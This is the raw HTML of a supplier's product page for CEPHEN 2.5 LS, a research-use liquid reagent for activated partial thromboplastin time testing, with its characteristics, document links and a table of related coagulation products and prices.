color="#4d4d4d"><b>Product Description</b></font></h4><p><div style="color:#3c546c; font-size:14px; font-family:Montserrat" class="product-description">In US and Canada: For Research Use Only. Not for Use in Diagnostic Procedures.<br /><br />For determination of activated partial Thromboplastin Time (aPTT) on citrated human plasma, using a manual, semi-automated clotting method with liquid reagents ready to use. This reagent offers a good sensitivity to the presence of Lupus Anticoagulant and can be used for an exploration of Lupus Anticoagulant.</div></p></div><div class="breaker clear"></div><div class="breaker clear"></div><div class="column whole large-one-half large-whole product-information--characteristics"><h4 class="nm"><font color="#4d4d4d"><b>Product Characteristics</b></font></h4><ul><div class="product-characteristics"></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat" class="custom-field" id="customfields-characteristics1"><li>Total Assay Time: < 5 min</li></div><div class="product-characteristics"></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat" class="custom-field" id="customfields-characteristics2"><li>Intra-Assay CV: < 0.6%</li></div><div class="product-characteristics"></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat" class="custom-field" id="customfields-characteristics3"><li>Inter-Assay CV: < 2.5%</li></div><div class="product-characteristics"></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat" class="custom-field" id="customfields-characteristics4"><li>Number of Tests (Manual Method): 6 x 25 Tests</li></div><div class="product-characteristics"></div><div class="product-characteristics"></div><div class="product-characteristics"></div><div class="product-characteristics"></div><div class="product-characteristics"></div><div class="product-characteristics"></div><div class="product-characteristics"></div><div class="product-characteristics"></div><div class="product-characteristics"></div><div class="product-characteristics"></div></ul></div><div class="breaker clear"></div><div class="breaker clear"></div><div class="column whole large-one-half large-whole product-information--component1"><h4 class="nm"><font color="#4d4d4d"><b>Product Components</b></font></h4><ul><div class="product-component"></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat" class="custom-field" id="customfields-component1"><li>Ready to use reagents.</li></div><div class="product-component"></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat" class="custom-field" id="customfields-component2"><li>6 x 2.5 mL APTT Reagent, liquid.</li></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div><div class="product-component"></div></ul></div></td><td class="print-hide" width="1%" style="border-left: 1px solid #dfe1e1;"> </td><td class="print-hide" width="1%">&nbsp;</td><td style="margin-left:2%" width="46%" valign="top"><div class="column whole large-one-half medium-whole product-information--app"><h4 class="nm"><font color="#4d4d4d"><b>Product Applications</b></font></h4><div class="product-app"></div><p><div style="color:#3c546c; font-size:14px; font-family:Montserrat" class="custom-field" id="customfields-app"><p>For measurement of Activated Partial Thromboplastin Time (APTT) in research applications.</p>
<p>Associated controls are available: BIOPHEN™ Normal Control Plasma (Ref <a href="/PROD/a223201-ruo.html">A223201-RUO</a>) and BIOPHEN™ Abnormal Control Plasma (Ref 
<a href="/PROD/a223301-ruo.html">A223301-RUO</a>), LA Control Plamsa (Ref <a href="/PROD/asc081k-ruo.html">ASC081K-RUO</a>), LA Control Plasma Weak (Ref 
<a href="/PROD/asc082k-ruo.html">ASC082K-RUO</a>), LA Control Plasma High (Ref <a href="/PROD/asc083k-ruo.html">ASC083K-RUO</a>).</p></div></p></div><div class="breaker clear"></div><div class="breaker clear"></div><div class="column whole large-one-half large-whole product-information--IFU1"><h4 class="nm"><font color="#4d4d4d"><b>Instructions For Use</b></font></h4><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/IFU/IFU_ACK521-522K-RUO.pdf"><img src="/mm5/graphics/00000001/pdf-icon.gif"> CEPHEN™ 2.5 LS - RUO</a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/IFU/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/IFU/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/IFU/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/IFU/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/IFU/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/IFU/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/IFU/"></a></div></div><div class="breaker clear"></div><div class="breaker clear"></div><div class="column whole large-one-half large-whole product-information--MSDS"><h4 class="nm"><font color="#4d4d4d"><b>Material Safety Data Sheet (MSDS)</b></font></h4><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MSDS/"></a></div></div><div class="breaker clear"></div><div class="breaker clear"></div><div class="column whole large-one-half large-whole product-information--TechData1"><h4 class="nm"><font color="#4d4d4d"><b>Data Sheet/Technical Data</b></font></h4><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/TechData/HBM_CEPHEN-Tech-File.pdf"><img src="/mm5/graphics/00000001/pdf-icon.gif"> CEPHEN™ 2.5 LS</a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/TechData/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/TechData/"></a></div></div>	<div class="breaker clear"></div><div class="breaker clear"></div><div class="column whole large-one-half large-whole product-information--COA"><h4 class="nm"><font color="#4d4d4d"><b>Certificate of Analysis (COA)</b></font></h4><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/2026-03_ACK522K_FD0512JD.pdf"><img src="/mm5/graphics/00000001/pdf-icon.gif"> 2026-03_ACK522K_FD0512JD</a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/2027-02_ACK522K_FE03812T-FE043835.pdf"><img src="/mm5/graphics/00000001/pdf-icon.gif"> 2027-02_ACK522K_FE03812T-FE043835</a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/COA/"></a></div></div><div class="breaker clear"></div><div class="breaker clear"></div><div class="column whole large-seven-twelfths large-whole product-information--MISC"><h4 class="nm"><font color="#4d4d4d"><b>Other Documents</b></font></h4><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MISC/"><a target="_blank" href="/contact-us.html">Request Adaptation(s)</a></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MISC/"></a></div><div style="color:#3c546c; font-size:14px; font-family:Montserrat"><a target="_blank" href="/mm5/PDFs/MISC/"></a></div></div><div class="breaker clear"></div><div class="breaker clear"></div></td><td class="print-hide" width="5%">&nbsp;</td></tr></table></div><hr><!-- end product-information--description --><div class="line-item"><div class="breaker show medium-hide"></div><div class="breaker show medium-hide"></div><div class="row related-products"><div class="column whole"><h4 class="nm">Related Products</h4><p> </p></div><div class="breaker show medium-hide"></div><div class="column whole large-one per-page np" style="margin-left:10px"><div id="filter-items-container"><div class="sorting" style="width:30%"><form method="get" action="https://www.aniara.com/mm5/merchant.mvc?"><input type="hidden" name="Screen" value="PROD" /><input type="hidden" name="Store_Code" value="ANIA" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Search" value="" /> <input type="hidden" name="Per_Page" value="10" /><label for="Sort_By">Sort By:</label><select name="Sort_By" onchange="this.form.submit();"><option value="disp_order">Default</option><option value="bestsellers">Best Selling</option><option value="price_asc">Lowest Price</option><option value="price_desc">Highest Price</option><option value="newest">Newest Items</option></select><noscript><input type="submit" value="go"></noscript></form></div></div><div class="clear"></div><table width="100%" style="border:solid 1px #f4f4f4"><tr class="header-row" style="height:30px"><td style="border:solid 1px #f4f4f4" width="20%" class="related-item-code"> Code </td><td style="border:solid 1px #f4f4f4" width="50%" class="related-item-name"> Name </td><td style="border:solid 1px #f4f4f4; border-right:solid 1px #fff" width="15%" class="related-item-price"> Price </td><td style="border:solid 1px #f4f4f4; border-left:solid 1px #fff" width="15%" class="related-item-buttons">&nbsp;</td></u></tr><tr class="alt_row"><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/ack511k-ruo.html" target="_blank">ACK511K-RUO</a></td><td style="width:50%" class="related-item-name">CEPHEN™ 1&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle"><a href="mailto:info@aniara.com.com?subject=Price%20Inquiry%20-%20ACK511K-RUO%20-%20CEPHEN™ 1&body=Please%20send%20me%20pricing%20and%20more%20information%20about%20this%20product.">Price Inquiry&nbsp;&nbsp;</a></td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="ACK511K-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/ack512k-ruo.html" target="_blank">ACK512K-RUO</a></td><td style="width:50%" class="related-item-name">CEPHEN™ 2.5&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$82.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="ACK512K-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr class="alt_row"><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/ack515l-ruo.html" target="_blank">ACK515L-RUO</a></td><td style="width:50%" class="related-item-name">CEPHEN™ 5 (12 x 5 mL)&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$247.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="ACK515L-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/ack515k-ruo.html" target="_blank">ACK515K-RUO</a></td><td style="width:50%" class="related-item-name">CEPHEN™ 5 (8 x 5 mL)&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$192.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="ACK515K-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr class="alt_row"><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/ack521k-ruo.html" target="_blank">ACK521K-RUO</a></td><td style="width:50%" class="related-item-name">CEPHEN™ 1 LS&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle"><a href="mailto:info@aniara.com.com?subject=Price%20Inquiry%20-%20ACK521K-RUO%20-%20CEPHEN™ 1 LS&body=Please%20send%20me%20pricing%20and%20more%20information%20about%20this%20product.">Price Inquiry&nbsp;&nbsp;</a></td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="ACK521K-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/asc081k-ruo.html" target="_blank">ASC081K-RUO</a></td><td style="width:50%" class="related-item-name">LA Control Plasma&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$377.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="ASC081K-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr class="alt_row"><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/asc082k-ruo.html" target="_blank">ASC082K-RUO</a></td><td style="width:50%" class="related-item-name">LA Control Plasma Weak&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$179.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="ASC082K-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/asc083k-ruo.html" target="_blank">ASC083K-RUO</a></td><td style="width:50%" class="related-item-name">LA Control Plasma High&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$194.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="ASC083K-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr class="alt_row"><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/a223201-ruo.html" target="_blank">A223201-RUO</a></td><td style="width:50%" class="related-item-name">BIOPHEN™ Normal Control Plasma (RUO)&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$175.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="A223201-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/a223301-ruo.html" target="_blank">A223301-RUO</a></td><td style="width:50%" class="related-item-name">BIOPHEN™ Abnormal Control Plasma (RUO)&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$175.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="A223301-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr><tr class="alt_row"><td style="width:20%" class="related-item-code"><a data-mm-linktype="product-list-link" href="https://www.aniara.com/PROD/a222101-ruo.html" target="_blank">A222101-RUO</a></td><td style="width:50%" class="related-item-name">BIOPHEN™ Plasma Calibrator (RUO)&nbsp;&nbsp;</td><td class="related-item-price" style="width=15%; vertical-align:middle">&nbsp;$318.00&nbsp;&nbsp;</td>	<td style="width:15%" class="item-buttons"><form method="post" action="https://www.aniara.com/basket-contents.html"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Quantity" value="1" /><input type="hidden" name="Attributes" value="Yes" /><input type="hidden" name="Product_Code" value="A222101-RUO" /><input type="hidden" name="Current_Product_Code" value="ACK522K-RUO" /><input type="hidden" name="Category_Code" value="Global_Assays" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><p> </p>&nbsp;<input type="submit" value="Add To Cart" class="button button-small button-small-font bg-ltblue white uppercase " />&nbsp;&nbsp;</form></td></tr></table>	</div><br>	<!-- end product-information --></div></div><script>if (typeof am856 !== 'undefined') {var attrMachCall = am856;};</script><div class="row prod-ctgy-hdft-footer"></div><div class="row hdft-footer"><link rel="stylesheet" href="themes/levels/css/devprint.css"><hr /><table width="100%"><tr><td valign="top" width="50%" style="border:hidden;">&emsp;<img src="/mm5/graphics/00000001/printericon.png">&nbsp; <input type="button" value="Print" class="button button-medium button-small-font bg-darkslateblue white uppercase" onClick="window.print()" /></td><td width="50%" style="border:hidden;" align="right"><input type="button" value="Back" title="Back" class="button button-medium button-small-font bg-ltblue white uppercase secondary-action-button" onclick="history.back()" /></td></tr></table></div><!-- Google Rich Snippets --><div itemscope itemtype="http://data-vocabulary.org/Product"><meta itemprop="name" content="CEPHEN™ 2.5 LS" /><meta itemprop="image" content="https://www.aniara.com/mm5/graphics/00000001/ACK522K-RUO.jpg" /><meta itemprop="category" content="Global Assays" /><meta itemprop="price" content="$82.00" /><meta itemprop="description" content="In US and Canada: For Research Use Only. Not for Use in Diagnostic Procedures.&lt;br /&gt;&lt;br /&gt;For determination of activated partial Thromboplastin Time &#40;aPTT&#41; on citrated human plasma, using a manual, semi-automated clotting method with liquid reagents ready to use. This reagent offers a good sensitivity to the presence of Lupus Anticoagulant and can be used for an exploration of Lupus Anticoagulant." /><!-- <meta itemprop="brand" content="" /> For Use With CPF --><div itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer"><meta itemprop="identifier" content="upc:ACK522K-RUO" /><meta itemprop="price" content="$82.00" /><meta itemprop="currency" content="USD" /><meta itemprop="seller" content="Aniara Diagnostica" /><meta itemprop="condition" content="new" /></div></div><!-- end main-content --></div><!-- end column-right --><div class="column-left column hide large-show large-one-fifth large-pull-three-fourths nlp"><style>.category-tree .level-2 {display:none;}.category-tree .level-3 {display:none;}.category-tree .level-4 {display:none;}.category-tree .level-1.active {margin-bottom: 0px;}</style><nav class="category-tree"><h5 class="category-tree-heading">Shop By Category</h5><ul><li class="level-1 active"><a href="https://www.aniara.com/CTGY/hyphen-biomed.html"><span style="margin-left:15px">Hyphen BioMed</span></a></li><li class="level-2 active"><a href="https://www.aniara.com/CTGY/global-assays.html"><span style="margin-left:15px">Global Assays</span></a></li><li class="level-3 "><a href="https://www.aniara.com/CTGY/activated-partial-thromboplastin-time.html"><span style="margin-left:15px">Activated Partial Thromboplastin Time</span></a></li><li class="level-3 "><a href="https://www.aniara.com/CTGY/fibrinogen.html"><span style="margin-left:15px">Fibrinogen</span></a></li><li class="level-3 "><a href="https://www.aniara.com/CTGY/thrombin-time.html"><span style="margin-left:15px">Thrombin Time</span></a></li><li class="level-3 "><a href="https://www.aniara.com/CTGY/prothrombin-time-pt.html"><span style="margin-left:15px">Prothrombin Time &#40;PT&#41;</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/factor-assays.html"><span style="margin-left:15px">Factor Assays</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/anticoagulant-monitoring.html"><span style="margin-left:15px">Anticoagulant Monitoring</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/thrombophilia.html"><span style="margin-left:15px">Thrombophilia</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/platelet-function-assays.html"><span style="margin-left:15px">Platelet Function Assays</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/hemophilia-vwd-and-other-bleeding-disorders.html"><span style="margin-left:15px">Hemophilia, vWD and Other Bleeding Disorders</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/fibrinolysis.html"><span style="margin-left:15px">Fibrinolysis</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/calibrators-and-controls.html"><span style="margin-left:15px">Calibrators and Controls</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/auxiliary-reagents.html"><span style="margin-left:15px">Buffers &amp; Other Auxiliary Reagents</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/research.html"><span style="margin-left:15px">Research Reagents</span></a></li><li class="level-2 "><a href="https://www.aniara.com/CTGY/reagents-for-industrial-qc-uspep.html"><span style="margin-left:15px">Reagents for Industrial QC &#40;USP/EP&#41;</span></a></li><li class="level-1 "><a href="https://www.aniara.com/CTGY/medicago.html"><span style="margin-left:15px">Medicago</span></a></li><li class="level-1 "><a href="https://www.aniara.com/CTGY/xenometrix.html"><span style="margin-left:15px">Xenometrix</span></a></li><li class="level-1 "><a href="https://www.aniara.com/CTGY/5-diagnostics.html"><span style="margin-left:15px">5-Diagnostics</span></a></li><li class="level-1 "><a href="https://www.aniara.com/CTGY/ivd-products.html"><span style="margin-left:15px">IVD Products</span></a></li><li class="level-1 "><a href="https://www.aniara.com/CTGY/discounted-products.html"><span 